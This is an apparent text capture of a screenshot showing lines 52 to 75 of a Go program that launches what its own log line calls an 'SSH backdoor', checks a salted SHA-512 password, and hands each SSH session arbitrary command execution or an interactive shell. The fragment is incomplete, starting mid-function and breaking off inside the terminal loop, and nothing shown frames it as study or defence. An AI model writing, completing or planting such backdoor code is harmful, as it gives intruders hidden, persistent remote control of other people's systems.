 52 log.Println("Started SSH backdoor on", server.Addr)
53 log.Fatal(server.ListenAndServe())
54 }
55 func verifyPass(hash, salt, password string) bool {
56 resultHash := hashPassword(password, salt)
57 return resultHash == hash
58 }
59
60 func hashPassword(password string, salt string) string {
61 hash := sha512.Sum512([]byte(password + salt))
62 return fmt.Sprintf("%x", hash)
63 }
64
65 func sshHandler(s ssh.Session) {
66 command := s.RawCommand()
67 if command != "" {
68 s.Write(runCommand(command))
69 return
70 }
71 term := terminal.NewTerminal(s, "$ ")
72 for {
73 command, _ = term.ReadLine()
74 if command == "exit" {
75 return